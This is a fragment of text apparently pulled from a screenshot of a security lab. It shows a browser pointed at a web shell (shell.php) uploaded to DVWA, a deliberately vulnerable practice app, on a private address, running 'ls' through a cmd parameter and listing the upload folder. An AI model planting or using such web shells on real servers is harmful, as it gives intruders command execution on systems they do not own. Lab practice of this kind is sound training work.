 Not secure 192.168.1.90/dvwa/hackable/uploads/shell.php?cmd=ls
ciao
dvwa_email.png
shell.php